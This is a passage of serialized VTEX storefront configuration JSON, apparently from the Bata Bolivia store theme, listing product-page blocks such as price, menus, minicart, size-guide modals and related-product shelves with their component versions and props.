store-theme@2.x:product-selling-price#summary","blocks":[],"component":"vtex.product-price@1.33.0\u002FSellingPrice","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-price@1.x:product-selling-price"],"preview":null,"props":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Fselling-price.default"},"render":"server","track":[],"content":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Fselling-price.default"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond\u002Fflex-layout.row#selling-price-savings\u002Fproduct-selling-price#summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-selling-price#summary","blocks":[],"component":"vtex.product-price@1.33.0\u002FSellingPrice","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-price@1.x:product-selling-price"],"preview":null,"props":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Fselling-price.default"},"render":"server","track":[],"content":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Fselling-price.default"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#flagEntregaloenunDia\u002Fvtex.product-highlights@2.x:product-highlights#collection#ambientalDescuento\u002Fproduct-highlight-wrapper#vitrina":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-highlight-wrapper#vitrina","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-highlight-text","extensionPointId":"product-highlight-text","children":true,"blockRole":"children"}],"component":"vtex.product-highlights@2.3.2\u002FProductHighlightWrapper","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-highlights@2.x:product-highlight-wrapper"],"preview":null,"props":{"blockClass":"entregaPrimerDia"},"render":"server","track":[],"content":{"blockClass":"entregaPrimerDia"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:submenu#dama","blocks":[{"blockId":"batabolivia.store-theme@2.x:menu#dama","extensionPointId":"vtex.menu@2.x:menu#dama","children":true,"blockRole":"children"}],"component":"vtex.menu@2.35.3\u002FSubmenu","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:submenu"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2"],"experimentalOptimizeRendering":true,"submenuWidth":"auto"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2"],"experimentalOptimizeRendering":true,"submenuWidth":"auto"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:submenu#hombre","blocks":[{"blockId":"batabolivia.store-theme@2.x:menu#hombre","extensionPointId":"vtex.menu@2.x:menu#hombre","children":true,"blockRole":"children"}],"component":"vtex.menu@2.35.3\u002FSubmenu","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:submenu"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2"],"experimentalOptimizeRendering":true,"submenuWidth":"auto"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2"],"experimentalOptimizeRendering":true,"submenuWidth":"auto"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:submenu#infantil","blocks":[{"blockId":"batabolivia.store-theme@2.x:menu#infantil","extensionPointId":"vtex.menu@2.x:menu#infantil","children":true,"blockRole":"children"}],"component":"vtex.menu@2.35.3\u002FSubmenu","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:submenu"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2"],"experimentalOptimizeRendering":true,"submenuWidth":"auto"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2"],"experimentalOptimizeRendering":true,"submenuWidth":"auto"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:submenu#industrials","blocks":[{"blockId":"batabolivia.store-theme@2.x:menu#industrials","extensionPointId":"vtex.menu@2.x:menu#industrials","children":true,"blockRole":"children"}],"component":"vtex.menu@2.35.3\u002FSubmenu","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:submenu"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2"],"experimentalOptimizeRendering":true,"submenuWidth":"auto"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2"],"experimentalOptimizeRendering":true,"submenuWidth":"auto"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary.shelf","blocks":[{"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","extensionPointId":"stack-layout#prodsum","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.desktop#seletor","extensionPointId":"responsive-layout.desktop#seletor","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.mobile#seletor","extensionPointId":"responsive-layout.mobile#seletor","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#productInfo","extensionPointId":"flex-layout.row#productInfo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#buttonAddcart","extensionPointId":"flex-layout.row#buttonAddcart","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryCustom","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary.shelf","vtex.product-summary@2.x:product-summary"],"preview":null,"props":{"hideOutOfStockItems":true,"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"render":"server","track":[],"content":{"hideOutOfStockItems":true,"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Flogin#home\u002F$around_wrapper":{"before":[],"around":[],"after":[],"blockId":"vtex.login@2.x:wrapper","blocks":[],"component":"vtex.login@2.69.1\u002FWrapper","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.login@2.x:wrapper"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fflex-layout.col#wishList\u002Flink#wishList":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:link#wishList","blocks":[{"blockId":"batabolivia.store-theme@2.x:wishListQuantity","extensionPointId":"wishListQuantity","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:icon#wishList","extensionPointId":"icon#wishList","children":true,"blockRole":"children"}],"component":"vtex.store-link@0.9.3\u002FStoreLink","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.store-link@0.x:link"],"preview":null,"props":{"href":"\u002Fwishlist","label":"Wishlist","blockClass":"wishList"},"render":"server","track":[],"content":{"href":"\u002Fwishlist","label":"Wishlist","blockClass":"wishList"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:minicart-base-content","blocks":[{"blockId":"batabolivia.store-theme@2.x:minicart-empty-state","extensionPointId":"minicart-empty-state","children":false,"blockRole":"block"},{"blockId":"batabolivia.store-theme@2.x:minicart-product-list","extensionPointId":"minicart-product-list","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#minicart-footer","extensionPointId":"flex-layout.row#minicart-footer","children":true,"blockRole":"children"}],"component":"vtex.minicart@2.68.0\u002FBaseContent","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.minicart@2.x:minicart-base-content"],"preview":null,"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fflex-layout.row#minicartv2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#minicartv2","blocks":[{"blockId":"batabolivia.store-theme@2.x:icon#minicartv2","extensionPointId":"icon#minicartv2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:mostrarPrecio","extensionPointId":"mostrarPrecio","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["minicartv2"],"colSizing":"auto"},"render":"server","track":[],"content":{"blockClass":["minicartv2"],"colSizing":"auto"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom\u002Fmodal-layout#product-images\u002Fmodal-header#product-images":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-header#product-images","blocks":[],"component":"vtex.modal-layout@0.14.2\u002FModalHeader","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-header"],"preview":null,"props":{"showCloseButton":true},"render":"server","track":[],"content":{"showCloseButton":true},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom\u002Fmodal-layout#product-images\u002FtoastProvider#clickToZoom":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:toastProvider#clickToZoom","blocks":[{"blockId":"batabolivia.store-theme@2.x:link#clickToZoom","extensionPointId":"link#clickToZoom","children":true,"blockRole":"children"}],"component":"batabolivia.store-theme@2.0.149\u002FtoastProvider","composition":"children","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:toastProvider"],"preview":null,"props":{"time":2000},"render":"server","track":[],"content":{"time":2000},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom\u002Fmodal-layout#product-images\u002FzoomImagenes":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:zoomImagenes","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FzoomImagenes","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:zoomImagenes"],"preview":null,"props":{"aspectRatio":{"desktop":"auto","phone":"auto"},"showPaginationDots":true,"displayThumbnailsArrows":false,"showNavigationArrows":false,"zoomFactor":3,"zoomMode":"disabled"},"render":"server","track":[],"content":{"aspectRatio":{"desktop":"auto","phone":"auto"},"showPaginationDots":true,"displayThumbnailsArrows":false,"showNavigationArrows":false,"zoomFactor":3,"zoomMode":"disabled"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fflex-layout.row#spec-group-name":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-group-name","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-specification-text#group","extensionPointId":"product-specification-text#group","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productSpecificationGroupName"},"render":"server","track":[],"content":{"blockClass":"productSpecificationGroupName"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-item","extensionPointId":"flex-layout.row#spec-item","children":true,"blockRole":"children"}],"component":"vtex.product-specifications@1.1.1\u002FProductSpecification","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre\u002Fmodal-header#modal-tallas":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-header#modal-tallas","blocks":[],"component":"vtex.modal-layout@0.14.2\u002FModalHeader","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-header"],"preview":null,"props":{"blockClass":"tallas-cerrado"},"render":"server","track":[],"content":{"blockClass":"tallas-cerrado"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre\u002Fflex-layout.col#tallas-hombre":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-hombre","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-hombre-titulo","extensionPointId":"rich-text#tallas-hombre-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-instrucciones-hombre","extensionPointId":"flex-layout.row#tallas-instrucciones-hombre","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-tabla-hombre","extensionPointId":"flex-layout.row#tallas-tabla-hombre","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-content"},"render":"server","track":[],"content":{"blockClass":"tallas-content"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer\u002Fmodal-header#modal-tallas":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-header#modal-tallas","blocks":[],"component":"vtex.modal-layout@0.14.2\u002FModalHeader","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-header"],"preview":null,"props":{"blockClass":"tallas-cerrado"},"render":"server","track":[],"content":{"blockClass":"tallas-cerrado"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer\u002Fflex-layout.col#tallas-mujer":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-mujer","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-mujer-titulo","extensionPointId":"rich-text#tallas-mujer-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-instrucciones-mujer","extensionPointId":"flex-layout.row#tallas-instrucciones-mujer","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-tabla-mujer","extensionPointId":"flex-layout.row#tallas-tabla-mujer","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-content"},"render":"server","track":[],"content":{"blockClass":"tallas-content"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos\u002Fmodal-header#modal-tallas":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-header#modal-tallas","blocks":[],"component":"vtex.modal-layout@0.14.2\u002FModalHeader","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-header"],"preview":null,"props":{"blockClass":"tallas-cerrado"},"render":"server","track":[],"content":{"blockClass":"tallas-cerrado"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos\u002Fflex-layout.col#tallas-ninos":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-ninos","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-ninos-titulo","extensionPointId":"rich-text#tallas-ninos-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-instrucciones-ninos","extensionPointId":"flex-layout.row#tallas-instrucciones-ninos","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-tabla-ninos","extensionPointId":"flex-layout.row#tallas-tabla-ninos","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-content"},"render":"server","track":[],"content":{"blockClass":"tallas-content"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Fmodal-layout#Modal-Tallas-cinturones\u002Fmodal-header#modal-tallas":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-header#modal-tallas","blocks":[],"component":"vtex.modal-layout@0.14.2\u002FModalHeader","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-header"],"preview":null,"props":{"blockClass":"tallas-cerrado"},"render":"server","track":[],"content":{"blockClass":"tallas-cerrado"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Fmodal-layout#Modal-Tallas-cinturones\u002Fflex-layout.col#tallas-cinturones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-cinturones","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-cinturones-titulo","extensionPointId":"rich-text#tallas-cinturones-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-instrucciones-cinturones","extensionPointId":"flex-layout.col#tallas-instrucciones-cinturones","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-tabla-cinturones","extensionPointId":"flex-layout.row#tallas-tabla-cinturones","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-content"},"render":"server","track":[],"content":{"blockClass":"tallas-content"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop\u002Fdisclosure-layout#show-together\u002Fdisclosure-trigger#show-together\u002Fdisclosure-state-indicator\u002Ficon-caret#down":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:icon-caret#down","blocks":[],"component":"vtex.store-icons@0.18.0\u002FIconCaret","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-icons@0.x:icon-caret"],"preview":null,"props":{"orientation":"down"},"render":"server","track":[],"content":{"orientation":"down"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop\u002Fdisclosure-layout#show-together\u002Fdisclosure-trigger#show-together\u002Fdisclosure-state-indicator\u002Ficon-caret#up":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:icon-caret#up","blocks":[],"component":"vtex.store-icons@0.18.0\u002FIconCaret","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-icons@0.x:icon-caret"],"preview":null,"props":{"orientation":"up"},"render":"server","track":[],"content":{"orientation":"up"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop\u002Fdisclosure-layout#show-together\u002Fdisclosure-content#show-together\u002Fflex-layout.row#show-together-mostrar\u002Fshelf.relatedProducts#show-together":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:shelf.relatedProducts#show-together","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary.shelf#show-together","extensionPointId":"product-summary","children":false,"blockRole":"block"}],"component":"vtex.shelf@1.49.0\u002FRelatedProducts","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.shelf@1.x:shelf.relatedProducts","vtex.shelf@1.x:shelf"],"preview":{"type":"grid","height":{"desktop":{"defaultValue":550},"mobile":{"defaultValue":550}},"width":{"desktop":{},"mobile":{}}},"props":{"recommendation":"similars","blockClass":["colores-disponibles-shelf-related","similar-shelf-related"],"productList":{"titleText":"","showTitle":false,"itemsPerPage":5,"maxItems":10,"arrows":true,"autoplay":false,"minItemsPerPage":1,"gap":"ph0","scroll":"BY_PAGE"},"orderBy":"","hideUnavailableItems":false,"skusFilter":"ALL_AVAILABLE","advancedProperties":false},"render":"server","track":["click"],"content":{"recommendation":"similars","blockClass":["colores-disponibles-shelf-related","similar-shelf-related"],"productList":{"titleText":"","showTitle":false,"itemsPerPage":5,"maxItems":10,"arrows":true,"autoplay":false,"minItemsPerPage":1,"gap":"ph0","scroll":"BY_PAGE"},"orderBy":"","hideUnavailableItems":false,"skusFilter":"ALL_AVAILABLE","advancedProperties":false},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom\u002Fmodal-layout#product-images\u002Fmodal-header#product-images":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-header#product-images","blocks":[],"component":"vtex.modal-layout@0.14.2\u002FModalHeader","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-header"],"preview":null,"props":{"showCloseButton":true},"render":"server","track":[],"content":{"showCloseButton":true},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom\u002Fmodal-layout#product-images\u002FtoastProvider#clickToZoom":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:toastProvider#clickToZoom","blocks":[{"blockId":"batabolivia.store-theme@2.x:link#clickToZoom","extensionPointId":"link#clickToZoom","children":true,"blockRole":"children"}],"component":"batabolivia.store-theme@2.0.149\u002FtoastProvider","composition":"children","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:toastProvider"],"preview":null,"props":{"time":2000},"render":"server","track":[],"content":{"time":2000},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom\u002Fmodal-layout#product-images\u002FzoomImagenes":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:zoomImagenes","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FzoomImagenes","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:zoomImagenes"],"preview":null,"props":{"aspectRatio":{"desktop":"auto","phone":"auto"},"showPaginationDots":true,"displayThumbnailsArrows":false,"showNavigationArrows":false,"zoomFactor":3,"zoomMode":"disabled"},"render":"server","track":[],"content":{"aspectRatio":{"desktop":"auto","phone":"auto"},"showPaginationDots":true,"displayThumbnailsArrows":false,"showNavigationArrows":false,"zoomFactor":3,"zoomMode":"disabled"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fflex-layout.row#spec-group-name":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-group-name","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-specification-text#group","extensionPointId":"product-specification-text#group","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productSpecificationGroupName"},"render":"server","track":[],"content":{"blockClass":"productSpecificationGroupName"},"content